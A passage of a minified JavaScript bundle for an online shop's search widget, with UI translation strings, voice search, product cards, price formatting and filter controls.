price":"السعر من الأقل إلى الأعلى","Descending price":"السعر من الأعلى إلى الأقل","What are you looking for?":"ما الذي تبحث عنه؟","History":"السجل","Delete":"حذف","Order":"ترتيب","Close":"إغلاق","Show results":"عرض النتائج","There was an error":"حدث خطأ","The search cannot be performed because the text is too long. Reduce the length to a maximum of 100 characters.":"لا يمكن تنفيذ البحث لأن النص طويل جدًا. قلل الطول إلى 100 حرف كحد أقصى.","Search":"بحث","results":"النتائج","Delete history":"حذف السجل","DEFAULT_STOCK_GROUP_NAME":"التوفّر","DEFAULT_IN_STOCK_NAME":"متوفر","All":"الكل","There are no filters available for this search":"لا توجد فلاتر متاحة لهذا البحث","Available":"متوفر","Not available":"غير متوفر","Available on request":"متاح عند الطلب","Stock: High to Low":"المخزون: من الأعلى إلى الأدنى","Popular searches":"عمليات البحث الشائعة","Recommended products":"المنتجات الموصى بها"}');var r5={};r5=JSON.parse('{"Last searches":"Posledn\xed hled\xe1n\xed","Clear searches":"Vymazat hled\xe1n\xed","No results found":"Nebyly nalezeny ž\xe1dn\xe9 v\xfdsledky","Filters":"Filtry","Filter":"Filtry","Sort by":"Seřadit podle","Show more":"Zobrazit v\xedce","Show less":"Zobrazit m\xe9ně","Remove filters":"Odebrat filtry","Relevance":"Relevance","Ascending price":"Vzestupn\xe1 cena","Descending price":"Sestupn\xe1 cena","What are you looking for?":"Co hled\xe1te?","History":"Historie","Delete":"Smazat","Order":"Objednat","Close":"Zavř\xedt","Show results":"Zobrazit v\xfdsledky","There was an error":"Došlo k chybě","The search cannot be performed because the text is too long. Reduce the length to a maximum of 100 characters.":"Vyhled\xe1v\xe1n\xed nelze prov\xe9st, protože text je př\xedliš dlouh\xfd. Zkraťte jej na maxim\xe1lně 100 znaků.","Search":"Hledat","results":"v\xfdsledky","Delete history":"Smazat historii","DEFAULT_STOCK_GROUP_NAME":"Dostupnost","DEFAULT_IN_STOCK_NAME":"Dostupn\xe9","All":"Vše","There are no filters available for this search":"Pro toto hled\xe1n\xed nejsou k dispozici ž\xe1dn\xe9 filtry","Available":"Dostupn\xe9","Not available":"Nedostupn\xe9","Available on request":"Dostupn\xe9 na vyž\xe1d\xe1n\xed","Stock: High to Low":"Sklad: od nejvyšš\xedho po nejnižš\xed","Popular searches":"Obl\xedben\xe9 vyhled\xe1n\xed","Recommended products":"Doporučen\xe9 produkty"}');var r9=(ej(eL={},eR.ES,t(rY)),ej(eL,eR.EN,t(rX)),ej(eL,eR.FR,t(rZ)),ej(eL,eR.NL,t(r0)),ej(eL,eR.DE,t(r$)),ej(eL,eR.IT,t(r1)),ej(eL,eR.PT,t(r3)),ej(eL,eR.PL,t(r2)),ej(eL,eR.AR,t(r4)),ej(eL,eR.CS,t(r5)),eL),r6=function(e){var t=r9[tE(tU(nF,nd),1)[0].language];return t&&t[e]?t[e]:e},r8=function(){return ty("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round",className:"feather feather-search",children:[ty("circle",{cx:"11",cy:"11",r:"8"}),ty("line",{x1:"21",y1:"21",x2:"16.65",y2:"16.65"})]})},r7=function(){return ty("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round",className:"feather feather-x",children:[ty("line",{x1:"18",y1:"6",x2:"6",y2:"18"}),ty("line",{x1:"6",y1:"6",x2:"18",y2:"18"})]})},oe=function(){return ty("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round",className:"feather feather-mic",children:[ty("path",{d:"M12 1a3 3 0 0 0-3 3v8a3 3 0 0 0 6 0V4a3 3 0 0 0-3-3z"}),ty("path",{d:"M19 10v2a7 7 0 0 1-14 0v-2"}),ty("line",{x1:"12",y1:"19",x2:"12",y2:"23"}),ty("line",{x1:"8",y1:"23",x2:"16",y2:"23"})]})},ot=function(e){var t=window.SpeechRecognition||window.webkitSpeechRecognition;if(!t){nc.debug("Your browser doesn't support speech recognition");return}var n=new t;n.interimResults=!1,n.maxAlternatives=1,n.onstart=function(){return null},n.onresult=function(t){e(t.results[0][0].transcript)},n.onerror=function(e){nc.debug("Speech recognition error:",e.error)},n.onend=function(){return null},n.start()},on=function(){return ty("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round",className:"feather feather-arrow-left",children:[ty("line",{x1:"19",y1:"12",x2:"5",y2:"12"}),ty("polyline",{points:"12 19 5 12 12 5"})]})},or=function(){return ty("svg",{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round",className:"feather feather-chevron-down",children:ty("polyline",{points:"6 9 12 15 18 9"})})},oo=function(e){var t=e.currentSelected,n=e.handleSelected,r=e.children,o=e.inputPersonalizationStyle;return ty("div",{className:"sbSelectContainer",children:[ty("select",{className:"sbSelectInput ".concat(nf[o]),value:t,onChange:n,children:r}),ty("div",{className:"sbDropdownHeaderActive",children:ty(or,{})})]})},oa=function(){return ty("div",{className:"sbLoadingRequest",children:ty("div",{className:"sbSpinner",children:[ty("div",{className:"sbBounce1"}),ty("div",{className:"sbBounce2"}),ty("div",{className:"sbBounce3"})]})})};function oi(e){return(e||"").trim().slice(0,256)}function os(e,t){var n=new CustomEvent(String(e),{detail:t});return window.dispatchEvent(new CustomEvent(String(e),{detail:t})),n}var oc=function(e){var t,n,r=e.onSearch,o=e.searchText,a=e.onClose,i=e.shopData,s=e.resetResults,c=e.isError,l=e.setIsError,u=e.isSmallScreen,d=e.selectorFacet,f=e.onSetSelectorFacet,h=e.isLoadingAnyRequest,p=tH(),v=tH(!1),m=tE(tO(!1),2),g=m[0],b=m[1],_=tE(tO(!1),2),S=_[0],y=_[1],E=!!(null==i?void 0:i.selectFacet);tM(function(){y(!!(window.SpeechRecognition||window.webkitSpeechRecognition))},[]),tM(function(){p&&p.current&&p.current.focus()},[]),tM(function(){void 0!==o&&!v.current&&p.current&&p.current.setSelectionRange&&(p.current.setSelectionRange(o.length,o.length),v.current=!0)},[o,p]);var C=function(){p.current&&(p.current.value="",s(),rF(),x())},w=function(){b(!0),ot(function(e){b(!1),r(e)})},x=function(){c&&l(!1)},F=function(e){if(!e){C();return}if(e.length>=100){l(!0);return}x(),r(e)};return ty("div",{className:"sbHeader",children:[ty("div",{className:"sbHeaderBackgroundLogo"}),ty("div",{className:"sbSearchContainer",children:[u&&ty("button",{className:"sbMobileCloseHeaderButton ".concat(nf[null==i?void 0:null===(t=i.layoutSettings)||void 0===t?void 0:t.inputStyle]),"aria-label":"Close finder",onClick:a,children:ty(on,{})}),E&&ty(ol,{shopData:i,currentSelected:null==d?void 0:d.facet_id,onSetSelectorFacet:f}),ty("div",{className:"sbSearchWrapper",children:[ty("input",{ref:p,className:"sbSearch ".concat(nf[null==i?void 0:null===(n=i.layoutSettings)||void 0===n?void 0:n.inputStyle]),type:"search",placeholder:r6("What are you looking for?"),onInput:function(e){return F(e.target.value)},onKeyPress:function(e){var t,n;t=p.current.value,n=e.key,os("sellboostfinder:search:key:press",{searchQuery:oi(t),key:n})},value:o,autoComplete:"off"}),ty("span",{className:"sbSearchIcon",children:ty(r8,{})}),o&&ty("button",{type:"button",className:"sbHeaderButton",onClick:C,"aria-label":"Clear search",children:ty("span",{children:"".concat(r6("Delete"))})}),S&&!o&&ty("button",{type:"button",className:"sbHeaderButton ".concat(g?"recording":""),onTouchStart:w,onClick:w,"aria-label":"Record voice",children:ty(oe,{})})]}),h&&ty(oa,{})]}),!u&&ty("button",{className:"sbCloseButton",onClick:a,"aria-label":"Close finder",children:ty(r7,{})})]})},ol=function(e){var t,n,r,o,a=e.shopData,i=e.currentSelected,s=e.onSetSelectorFacet,c=null==a?void 0:a.selectFacet,l=null!==(n=null==c?void 0:c.facets)&&void 0!==n?n:[],u=function(e){if(e===nH){s(null);return}var t=l.find(function(t){return t.id===e}),n=rk(a.sourceLanguage,t.values)||"",r=rk(a.sourceLanguage,c.facetGroupNames)||"";s(t?{group_id:c.facetGroupId,group_name:r,facet_id:t.id,facet_value:n}:null)};return ty(oo,{inputPersonalizationStyle:null==a?void 0:null===(t=a.layoutSettings)||void 0===t?void 0:t.inputStyle,currentSelected:null!=i?i:c.facetValueId,handleSelected:function(e){return u(e.currentTarget.value)},children:l.map(function(e){var t;return ty("option",{value:e.id,children:null!==(o=null!==(r=rk(a.sourceLanguage,e.values))&&void 0!==r?r:null===(t=e.values[0])||void 0===t?void 0:t.value)&&void 0!==o?o:r6("All")},e.id)})})},ou=function(e){var t=e.value,n=e.className;return ty("span",{className:"sbFinderBadged ".concat(void 0===n?"":n),children:t})},od=function(e){var t=e.handleTextSearch,n=tE(tO(rc),2),r=n[0],o=n[1],a=function(e){t(e)};return ty(tr,{children:r.length>0&&ty("div",{className:"sbLastSearchesContainer",children:ty("div",{class:"sbLastSearchesInner",children:[ty("div",{className:"sbLastSearchesLabel",children:[r6("History"),":"]}),eQ(r).reverse().map(function(e){return ty("button",{className:"sbLastSearchText",onClick:function(){return a(e)},children:ty(ou,{value:e})})}),ty("div",{className:"sbLastSearchesClear",children:ty("button",{onClick:function(){rl(),o(rc)},className:"sbLastSearchesLabelLink","aria-label":"Clear last searchers",children:r6("Delete history")})})]})})})},of=function(e){return ty(tr,{children:ty(od,{handleTextSearch:e.handleTextSearch})})},oh=function(e){var t=e.name,n=e.selected,r=e.recordsNumber,o=e.onClick;return ty("button",{type:"button",className:n?"sbFinderTabSelected":0===r?"sbFinderTabDisabled":"sbFinderTab",onClick:function(){r>0&&o()},children:[ty("span",{children:t}),ty(ou,{className:"sbFinderTabBadged",value:r})]})},op=function(){return ty("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round",className:"feather feather-chevron-right",children:ty("polyline",{points:"9 18 15 12 9 6"})})},ov=function(){return ty("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round",className:"feather feather-chevron-left",children:ty("polyline",{points:"15 18 9 12 15 6"})})},om=function(e){var t=e.deep,n=e.children,r=tH(null),o=tE(tO(!1),2),a=o[0],i=o[1],s=tE(tO(!1),2),c=s[0],l=s[1];tM(function(){var e=function(){if(r.current){var e=r.current,t=e.scrollLeft,n=e.scrollWidth,o=e.clientWidth;i(t>0),l(t+o<n)}};e();var t=r.current;return t&&(t.addEventListener("scroll",e),window.addEventListener("resize",e)),function(){t&&t.removeEventListener("scroll",e),window.removeEventListener("resize",e)}},t),tM(function(){var e=!1,t=0,n=0,o=function(o){r.current&&(e=!0,t=o.touches[0].pageX-r.current.offsetLeft,n=r.current.scrollLeft)},a=function(o){if(e&&r.current){var a=(o.touches[0].pageX-r.current.offsetLeft-t)*1.5;r.current.scrollLeft=n-a}},i=function(){e=!1},s=r.current;return s&&(s.addEventListener("touchstart",o),s.addEventListener("touchmove",a),s.addEventListener("touchend",i)),function(){s&&(s.removeEventListener("touchstart",o),s.removeEventListener("touchmove",a),s.removeEventListener("touchend",i))}},[t]);var u=function(e){if(r.current){var t=Math.max(1,Math.round(.33*r.current.clientWidth));r.current.scrollBy({left:"left"===e?-t:t,behavior:"smooth"})}};return ty("div",{className:"sbHorizontalScrollingContainer",children:[a&&ty("button",{style:{left:0},className:"sbHorizontalScrollingButton",onClick:function(){return u("left")},children:ty(ov,{})}),ty("div",{className:"sbHorizontalScrollingContent",ref:r,children:n}),c&&ty("button",{style:{right:0},className:"sbHorizontalScrollingButton",onClick:function(){return u("right")},children:ty(op,{})})]})},og=function(e){var t=e.shopData,n=e.setFacet,r=e.selectedFacet,o=e.facetsInResponse,a=t.tabFacet,i=o.find(function(e){return e.groupId===(null==a?void 0:a.facetGroupId)}),s=tB(function(){return rk(t.sourceLanguage,a.facetGroupNames)||""},[t.sourceLanguage,a.facetGroupNames]),c=function(e){var t,n,r,i=o.find(function(e){return e.groupId===a.facetGroupId});return null!==(r=null===(t=null==i?void 0:null===(n=i.facets)||void 0===n?void 0:n.find(function(t){return t.id===e.id}))||void 0===t?void 0:t.recordsNumber)&&void 0!==r?r:0},l=function(e){n({group_id:a.facetGroupId,group_name:s,facet_id:e.id,facet_value:e.value})};return ty(tr,{children:[ty("span",{className:"sbFinderTabGroupName",children:s}),ty(om,{deep:[o],children:ty(tr,{children:null==i?void 0:i.facets.map(function(e){return e.id===nH?ty(oh,{selected:!r,name:e.value||r6("All"),recordsNumber:c(e),onClick:function(){return n(null)}},e.id):ty(oh,{selected:(null==r?void 0:r.facet_id)===e.id,name:e.value,recordsNumber:c(e),onClick:function(){return l(e)}},e.id)})})})]})},ob=/\B(?=(\d{3})+(?!\d))/g,o_=function(e){return e?e/100:0},oS=function(e,t){return"undefined"==typeof Intl?(nc.debug("Intl is not supported"),t):e()},oy=function(e){return oS(function(){if(!e)return"en";if(0===Intl.NumberFormat.supportedLocalesOf([e]).length){var t;return oS(function(){try{var e=new Intl.Locale("und",{region:t}).maximize();return"".concat(e.language,"-").concat(e.region)}catch(e){return nc.debug(e),t}},t=e)}return e},null!=e?e:"en")},oE=function(e,t){var n=t.prefix.replace(" ","\xa0"),r=t.suffix.replace(" ","\xa0");return"".concat(n).concat(e).concat(r)},oC=function(e,t){var n=tE(e.toString().split("."),2),r=n[0],o=n[1],a=r.replace(ob,t.thousandSymbol),i=o;return o&&1===o.length&&(i="".concat(o,"0")),oE(i?"".concat(a).concat(t.decimalSymbol).concat(i):a,t)},ow=function(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",r=arguments.length>2?arguments[2]:void 0,o=r.currency,a=r.currencySymbol,i=r.currencyFormat,s=o_(e);return i?oC(s,i):oS(function(){try{var e=s%1!=0;return new Intl.NumberFormat(oy(n),{style:"currency",currency:o,minimumFractionDigits:e?2:0,currencyDisplay:"narrowSymbol"}).format(s)}catch(e){return nc.debug(e),t}},t="".concat(s).concat(a))},ox=function(){var e,t,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",r=arguments.length>1?arguments[1]:void 0;return r.currencyFormat?{prefix:(null===(e=r.currencyFormat)||void 0===e?void 0:e.prefix.trim())||void 0,suffix:(null===(t=r.currencyFormat)||void 0===t?void 0:t.suffix.trim())||void 0}:oS(function(){var e=oy(n);try{var t=new Intl.NumberFormat(e,{style:"currency",currency:r.currency,currencyDisplay:"symbol"}).formatToParts(1),o=t.findIndex(function(e){return"currency"===e.type}),a=t.findIndex(function(e){return"integer"===e.type});return ej({},o<a?"prefix":"suffix",r.currencySymbol)}catch(e){return nc.debug(e),{suffix:r.currencySymbol}}},{suffix:r.currencySymbol})},oF=function(e){var t=e.toString();return t.includes(".")?1===t.split(".")[1].length?1:2:0},oN=function(e,t){return oS(function(){try{var n=oF(e);return new Intl.NumberFormat(oy(t.sourceLanguage),{style:"decimal",minimumFractionDigits:n,maximumFractionDigits:2}).format(e)}catch(t){return nc.debug(t),e.toString()}},e.toString())},oT={};oT=eV("6Aq0R").getBundleURL("T4PIK")+eV("bRvn3").resolve("kGgFh");var oP=function(e){return Array.from(document.querySelectorAll(e))},oR=function(e,t,n,r,o){var a=e.sourceLanguage?e.sourceLanguage:"en",i=function(){if(!(null==t?void 0:t.productVisibleFields)||!Array.isArray(null==t?void 0:t.productVisibleFields)||(null==t?void 0:t.productVisibleFields.length)===0)return nh;var e=t.productVisibleFields.reduce(function(e,t){return eW(eq({},e),ej({},t.name,{enabled:t.enabled,translations:t.translations}))},{});return eq({},nh,e)}(),s=0===Object.keys((null==t?void 0:t.layoutSettings)||{}).length?np:Object.keys(np).reduce(function(e,n){return n in t.layoutSettings&&(e[n]=t.layoutSettings[n]),e},np);return eW(eq({},e),{id:t.shopId,sourceLanguage:a,styles:t.styles,customCss:t.customCss,productVisibleFields:eq({},i),layoutSettings:eq({},s),currencySymbol:e.currencySymbol||"€",validSelectors:[],languages:t.languages||[],excludedBrands:oA(r),sbFinderDisabledStats:o,testMode:!!(null==e?void 0:e.testMode),stockFilterEnabledInFirstSearch:t.stockFilterEnabledInFirstSearch||!1,selectFacet:t.selectFacet,tabFacet:t.tabFacet,currencyFormat:function(){if(!(null==t?void 0:t.currencyFormats)||(null==t?void 0:null===(n=t.currencyFormats)||void 0===n?void 0:n.length)===0)return null;var n,r,o=null!==(r=t.currencyFormats.find(function(t){return t.language===e.sourceLanguage&&t.currency===e.currency}))&&void 0!==r?r:null;return(null==o?void 0:o.mode)==="manual"?o:null}(),defaultSorting:t.sorting||nu,initialContent:n||n_})},ok=function(e,t){var n=document.head||document.getElementsByTagName("head")[0],r=document.createElement("style");r.type="text/css",r.appendChild(document.createTextNode(e)),r.setAttribute("data-sellboost-finder",t),n.appendChild(r)},oI=function(e,t){var n=Object.entries(e).map(function(e){var t=tE(e,2),n=t[0],r=t[1];return n.endsWith("-size")&&(r="".concat(r,"px")),"".concat(n,":").concat(r,";")}).join("");ok(":root{".concat(n,"}"),"root-styles"),t&&ok(t,"custom-styles")},oA=function(e){if(!e)return[];var t=e.filter(function(e){return"string"==typeof e&&""!==e});return Array.from(new Set(t))},oD=function(e,t){var n=document.querySelectorAll(e);if(0===n.length){nc.debug("No elements were found with the selector",e);return}n.forEach(function(e){e.addEventListener("click",t)}),nc.info("Click events were added to the elements with the selector: ".concat(e))},oL=function(e,t){var n=t.find(function(t){return t.language===e});return null==n?void 0:n.value},oO=function(e){var t,n=e.searchQuery,r=e.shopData;if(!r.failoverUrl){Array.prototype.forEach.call(r.validSelectors,function(e){e.value=n,e.form.submit()});return}var o=(t="".concat(r.failoverUrl).concat(encodeURIComponent(n)),os("sellboostfinder:search:failover",{searchQuery:oi(n),redirectUrl:t}));window.location.href=o.detail.redirectUrl},oU=function(e){var t=e.product,n=e.visualizationOptions,r=n.title,o=n.metaTitle,a=o&&t.metaTitle||r&&t.title||null;return ty("div",{className:"sbProductMetaInfo",children:(r||o)&&ty("div",{title:a,className:"sbProductTitle",children:a})})},oM=function(e){var n,r,o,a,i,s,c,l,u=e.shopData,d=e.product,f=e.onSelect,h=e.isLoadingPrice,p=e.basePrice,v=e.discountPercentage,m=e.totalPrice,g=u.sourceLanguage,b=tH(null),_=tE(tO(!1),2),S=_[0],y=_[1],E=u.productVisibleFields,C=E.discount,w=E.brand,x=E.reference,F=E.price,N=E.inStock,T=E.outOfStock,P=E.orderOnDemand,R=v>0&&C.enabled?ty("del",{children:ow(p,g,u)}):"",k=null!==(r=d.imageUrl)&&void 0!==r?r:t(oT),I="boolean"==typeof d.hasStock,A="boolean"==typeof d.canSellOutOfStock,D=I||A,L=d.hasStock,O=d.canSellOutOfStock,U=N.enabled,M=P.enabled,H=T.enabled,B=null!==(a=oL(g,null!==(o=null==N?void 0:N.translations)&&void 0!==o?o:[]))&&void 0!==a?a:r6("Available"),V=null!==(s=oL(g,null!==(i=null==T?void 0:T.translations)&&void 0!==i?i:[]))&&void 0!==s?s:r6("Not available"),z=null!==(l=oL(g,null!==(c=null==P?void 0:P.translations)&&void 0!==c?c:[]))&&void 0!==l?l:r6("Available on request");tM(function(){var e=new IntersectionObserver(function(t){tE(t,1)[0].isIntersecting&&(y(!0),e.disconnect())},{threshold:.01});return b.current&&e.observe(b.current),function(){return e.disconnect()}},[b.current]),tM(function(){var e;return S&&(e=setTimeout(function(){b.current&&!b.current.complete&&b.current.dispatchEvent(new Event("error"))},1e4)),function(){return clearTimeout(e)}},[S]);var G=function(e){var t=e.nextElementSibling;t&&t instanceof HTMLElement&&(t.style.display="none")},j=v>0&&C.enabled;return ty("a",{id:d.id,className:"sbProductLink",href:d.url,onClick:function(){f(d)},onMouseDown:function(e){(1===e.button||2===e.button)&&f(d)},children:ty("div",{className:"sbProductCard",children:[j&&ty("div",{className:"sbProductDiscount",children:ty("span",{children:[u.productVisibleFields.discountDecimals.enabled?oN(v,u):oN(Math.round(v),u)," %"]})}),ty("div",{class:"sbProductMedia",children:ty("div",{className:"sbProductImage",children:[ty("img",{ref:b,src:k,alt:k,loading:"lazy",onLoad:function(e){G(e.currentTarget)},onError:function(e){var n=e.currentTarget;G(n),n.src=t(oT)}}),ty("div",{class:"sbLoadingPlaceholder"})]})}),ty(oU,{product:d,visualizationOptions:u.productVisibleFields}),ty("div",{className:"sbProductReferenceContainer",children:ty("span",{className:"sbProductReference",children:d.reference&&x.enabled?d.reference:""})}),F.enabled&&ty("div",{className:"sbProductPriceContainer",children:[h&&ty(oa,{}),!!m&&ty("div",{className:"sbProductPrice",children:[ty("span",{className:j?"sbProductPriceWithDiscount":"",children:ow(m,g,u)}),R]})]}),d.brand&&w.enabled&&ty("div",{className:"sbProductBrandContainer",children:ty("span",{className:"sbProductBrand",children:(n=d.brand)?n.charAt(0).toUpperCase()+n.slice(1).toLowerCase():""})}),D&&U&&(L||!M&&O)?ty("div",{className:"sbBadgedStockContainer",children:ty(ou,{className:"sbBadgedStock sbBadgedGreen",value:B})}):A&&M&&O?ty("div",{className:"sbBadgedStockContainer",children:ty(ou,{className:"sbBadgedStock sbBadgedYellow",value:z})}):D&&H&&!L&&!O?ty("div",{className:"sbBadgedStockContainer",children:ty(ou,{className:"sbBadgedStock sbBadgedRed",value:V})}):ty(tr,{})]})})},oH=function(e){var t=e.search,n=e.handleTextSearch;return ty("button",{className:"sbPopularSearchBadge",onClick:function(){return n(t)},children:ty(ou,{value:t})})},oB=function(e){var t,n=e.shopData,r=e.isShown,o=e.isSmallScreen,a=e.handleTextSearch,i=n.initialContent,s=i.popularSearches,c=i.recommendedProducts,l=i.recommendedProductsTexts,u=null===(t=null==l?void 0:l.find(function(e){return e.language===n.sourceLanguage}))||void 0===t?void 0:t.value;if(!r)return ty(tr,{});var d=s.length>0,f=c.length>0;return d||f?ty("div",{className:"sbInitialContentContainer",style:{flexDirection:o?"column":"row"},children:[d&&ty("div",{className:"sbPopularSearchesContainer",children:[ty("div",{className:"sbInitialContentTitle",children:r6("Popular searches")}),ty("div",{className:"sbPopularSearcherItems",children:s.map(function(e,t){return ty(oH,{search:e,handleTextSearch:a},t)})})]}),f&&ty("div",{className:"sbPopularProducts",children:[ty("div",{className:"sbInitialContentTitle",children:null!=u?u:r6("Recommended products")}),ty(om,{deep:[c],children:ty(tr,{children:c.map(function(e){return ty(oM,{shopData:n,product:e,onSelect:function(e){return console.log("Product selected",e)},basePrice:e.basePrice,isLoadingPrice:!1,discountPercentage:e.discountPercentage,totalPrice:e.totalPrice},e.id)})})})]})]}):ty(tr,{})},oV=function(e){var t=e.shopData,n=e.filters,r=e.facets,o=e.searchText,a=e.searchTextError,i=e.setSearchTextError,s=e.handleTextSearch,c=e.handleClose,l=e.resetResults,u=e.onSetSelectorFacet,d=e.onSelectTabFacetFilterChange,f=e.isSmallScreen,h=e.isLoadingAnyRequest,p=e.hasTabFacets,v=e.hasMainContent,m=e.hasMessage;return ty("div",{className:"sbFinderHeader",children:[ty("div",{className:"sbFinderSearch",children:ty(oc,{onSearch:s,searchText:o,onClose:c,shopData:t,resetResults:l,isError:a,setIsError:i,isSmallScreen:f,selectorFacet:n.selectorFacet,onSetSelectorFacet:u,isLoadingAnyRequest:h})}),ty("div",{className:"sbFinderLastSearch",children:!n.searchText&&ty(of,{handleTextSearch:s})}),ty(oB,{shopData:t,isShown:!v&&!m&&!h,isSmallScreen:f,handleTextSearch:s}),p&&ty("div",{className:"sbFinderTabsContainer",children:ty(og,{shopData:t,selectedFacet:n.tabFacet,setFacet:d,facetsInResponse:r})})]})},oz=function(e){var t=e.open,n=e.children,r=e.onClose;return ty("div",{className:"sbFacetsModal",style:{display:t?"flex":"none"},onClick:function(){r()},children:ty("div",{className:"sbFacetsModal-content",onClick:function(e){e.stopPropagation()},children:n})})},oG=function(e){var t=e.closeFacetGroup,n=e.facetName,r=e.inputOnChange,o=e.inputPersonalizationStyle,a=e.totalFacets;return ty(tr,{children:[ty("div",{className:"sbModalFacetsHeader",children:[ty("div",{className:"sbModalFacetsHeaderTitle sbFacetCapitalize",children:"".concat(r6(n)," (").concat(a,")")}),ty("button",{className:"sbFacetsGroupCloseButton",onClick:t,"aria-label":"Close modal facets",children:ty(r7,{})})]}),ty("input",{className:"sbInputFacets ".concat(nf[o]),type:"text",placeholder:r6("Search"),onChange:r})]})},oj=function(e){var t,n,r=e.facetGroup,o=e.onCheckFacets,a=e.checkedFacets,i=e.closeFacetGroup,s=e.shopData,c=(null===(t=r.config)||void 0===t?void 0:t.modalOrder)===ex.ALPHANUMERIC_ASC?nx(r.facets):r.facets,l=tE(tO(c),2),u=l[0],d=l[1];return ty(tr,{children:ty("div",{className:"sbFacetsFilter sbFacetsGroupFilter sbScrollbar",children:[ty(oG,{inputPersonalizationStyle:null==s?void 0:null===(n=s.layoutSettings)||void 0===n?void 0:n.inputStyle,closeFacetGroup:i,facetName:r.groupName,inputOnChange:function(e){var t=e.target.value;d(c.filter(function(e){return e.value.toLowerCase().includes(t.toLowerCase())}))},totalFacets:u.length}),ty("div",{className:"sbFacetGroupContainer",children:u.map(function(e,t){return ty("div",{className:"sbFacetsGroupItem ".concat(r.groupType.replace(/\s/g,""),"-").concat(t),children:[ty("input",{name:"facet-group-".concat(r.groupType,"-").concat(t),id:"facet-group-".concat(r.groupType,"-").concat(t),className:"sbCheckbox",type:"checkbox",onChange:function(t){return o(r.groupName,e.value,t.target.checked,r.groupId,e.id)},checked:a.some(function(t){return t.group_id===r.groupId&&t.facet_id===e.id})}),ty("label",{className:"sbFacetGroupLabel",htmlFor:"facet-group-".concat(r.groupType,"-").concat(t),children:ty("span",{className:"sbFacetCapitalize",children:[e.value," (",e.recordsNumber,")"]})})]},t)})})]})})},oq=function(){return ty("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round",className:"feather feather-arrow-right",children:[ty("line",{x1:"5",y1:"12",x2:"19",y2:"12"}),ty("polyline",{points:"12 5 19 12 12 19"})]})},oW=function(e){var t=e.isFloatFilters,n=e.handleCloseFilters;return t?ty("div",{className:"sbFacetsFiltersFloatHeader",children:[ty("div",{className:"sbFacetsFiltersHeaderTitle",children:ty("span",{children:r6("Filters")})}),ty("button",{className:"sbFacetsFilterCloseIcon","aria-label":"Close filters",onClick:function(e){return n(e)},children:ty(oq,{})})]}):ty("div",{className:"sbFacetsFiltersHeader",children:ty("span",{children:r6("Filters")})})},oJ=function(e){var t=e.filtersCount,n=e.clearFilters,r=e.closeFilters;return ty("div",{className:"sbFacetsFiltersFooterWrapper",children:[ty("button",{type:"button","aria-label":"Remove filters",class:"sbFacetsFiltersFooterBtn sbClearFilterBtn",disabled:0===t,onClick:n,children:ty("span",{children:[r6("Remove filters")," ",t>0&&"(".concat(t,")")]})}),ty("button",{type:"button","aria-label":"Close filters",class:"sbFacetsFiltersFooterBtn sbCloseFilterBtn",onClick:r,children:ty("span",{children:r6("Show results")})})]})},oK=function(e){var t=e.reference,n=e.setShowGroupFacet,r=e.facet,o=e.isMobile,a=function(){if(!o){n(r);return}document.querySelectorAll(".".concat(t,".sbHidden")).forEach(function(e){e.classList.add("sbShow"),e.classList.remove("sbHidden")}),document.querySelector(".btn-more-".concat(t)).classList.add("sbBtnHidden"),document.querySelector(".btn-less-".concat(t)).classList.remove("sbBtnHidden")},i=function(){document.querySelectorAll(".".concat(t,".sbShow")).forEach(function(e){e.classList.add("sbHidden"),e.classList.remove("sbShow")}),document.querySelector(".btn-less-".concat(t)).classList.add("sbBtnHidden"),document.querySelector(".btn-more-".concat(t)).classList.remove("sbBtnHidden")};return ty(tr,{children:[ty("div",{className:"sbShowMoreBtn btn-more-".concat(t),children:ty("span",{onClick:function(){return a()},children:r6("Show more")})}),ty("div",{className:"sbShowLessBtn btn-less-".concat(t," sbBtnHidden"),children:ty("span",{onClick:function(){return i()},children:r6("Show less")})})]})},oQ=function(e){var t,n=e.facet,r=e.facetIndex,o=e.checkedFacets,a=e.onCheckFacets,i=e.setShowGroupFacet,s=e.isSmallScreen,c=e.facetsFirstViewCount,l=(null===(t=n.config)||void 0===t?void 0:t.uiOrder)===ex.ALPHANUMERIC_ASC?nx(n.facets):n.facets,u=isNaN(Number(c))?3:Number(c),d=l.length-u,f=s||d<=10;return ty("div",{className:"sbFacetContainer",children:[(f?l:l.filter(function(e,t){var r=e.id;return o.some(function(e){var t=e.group_id,o=e.facet_id;return t===n.groupId&&r===o})||t<u})).map(function(e,t){return ty("div",{className:"sbFacetsItem ".concat(nE(e.id)," ").concat(n.groupName.replace(/\s/g,""),"-").concat(r," ").concat(f&&t>=u&&" sbHidden"),children:[ty("input",{name:"facet-".concat(n.groupName,"-").concat(t),id:"facet-".concat(n.groupName,"-").concat(t),className:"sbCheckbox",type:"checkbox",onChange:function(t){return a(n.groupName,e.value,t.target.checked,n.groupId,e.id)},checked:o.some(function(t){return t.group_id===n.groupId&&t.facet_id===e.id})}),ty("label",{className:"sbLabel sbFacetLabel",htmlFor:"facet-".concat(n.groupName,"-").concat(t),children:[ty("span",{className:"sbFacetLabelName 